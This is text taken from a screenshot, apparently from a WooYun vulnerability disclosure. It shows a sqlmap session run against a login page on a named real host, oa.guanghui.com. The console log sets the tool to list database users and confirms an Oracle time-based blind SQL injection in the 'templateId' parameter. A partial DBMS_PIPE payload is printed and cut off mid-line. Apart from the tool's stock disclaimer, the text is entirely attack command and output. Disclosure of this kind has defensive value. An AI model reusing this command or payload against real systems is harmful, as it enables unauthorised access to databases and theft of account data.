 C:\Python27>python sqlmap/sqlmap.py -u http://oa.guanghui.com/page/maint/login/P
age.jsp?templateId=18 --users
sqlmap
{1.0-dev-nongit-20150919}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 02:56:06
[02:56:06] [INFO] resuming back-end DBMS 'oracle'
[02:56:06] [INFO] testing connection to the target URL
[02:56:06] [WARNING] the web server responded with an HTTP error code (500) whic
h could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: templateId (GET)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: templateId=18 AND 3670=DBMS_PIPE.RECEIVE_MESSAGE(CHR(119)||CHR(114)
www.wooyun.org